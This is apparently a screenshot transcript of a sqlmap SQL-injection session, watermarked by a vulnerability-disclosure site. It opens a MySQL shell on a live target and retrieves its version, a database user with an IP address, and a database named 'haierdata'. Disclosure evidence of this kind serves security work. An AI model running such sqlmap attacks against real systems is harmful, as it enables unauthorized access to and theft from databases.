 命令提示符 - sqlmap.py -r p.txt --dbms=mysql --technique=B --no-cast --threads=10 --tamper...
[14:57:41] [INFO] testing MySQL
[14:57:41] [INFO] confirming MySQL
[14:57:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.7
back-end DBMS: MySQL >= 5.0.2
[14:57:41] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select version()
[14:57:48] [INFO] fetching SQL SELECT statement query output: 'select version()'
[14:57:48] [INFO] retrieving the length of query output
[14:57:48] [INFO] resumed: 6
[14:57:48] [INFO] resumed: 5.1.69
select version():    '5.1.69'
sql-shell> select user()
[14:57:57] [INFO] fetching SQL SELECT statement query output: 'select user()'
[14:57:57] [INFO] retrieving the length of query output
[14:57:57] [INFO] resumed: 28
[14:57:57] [INFO] resumed: o2YL1XBv2CHvxc@218.58.70.250
select user():    'o2YL1XBv2CHvxc@218.58.70.250'
sql-shell> select database()
[14:58:13] [INFO] fetching SQL SELECT statement query output: 'select database()'
[14:58:13] [INFO] retrieving the length of query output
[14:58:13] [INFO] retrieved: 9
[14:58:39] [INFO] retrieved: haierdata
select database():    'haierdata'
sql-shell>
www.wooyun.org